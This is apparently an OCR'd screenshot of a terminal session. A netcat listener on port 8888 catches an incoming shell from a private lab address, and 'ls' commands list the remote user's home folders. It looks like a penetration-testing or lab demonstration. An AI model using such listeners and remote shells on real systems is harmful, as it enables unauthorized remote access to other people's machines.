 C:\Users\hybcx>nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.17.135] from (UNKNOWN) [192.168.17.137] 55824
# ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
# ls -l
total 32
drwxr-xr-x 2 hybcx hybcx 4096 Sep 17 10:44 Desktop
drwxr-xr-x 2 hybcx hybcx 4096 Sep 17 10:44 Documents
drwxr-xr-x 2 hybcx hybcx 4096 Sep 17 10:44 Downloads
drwxr-xr-x 2 hybcx hybcx 4096 Sep 17 10:44 Music
drwxr-xr-x 2 hybcx hybcx 4096 Sep 17 10:44 Pictures
drwxr-xr-x 2 hybcx hybcx 4096 Sep 17 10:44 Public
drwxr-xr-x 2 hybcx hybcx 4096 Sep 17 10:44 Templates
drwxr-xr-x 2 hybcx hybcx 4096 Sep 17 10:44 Videos
#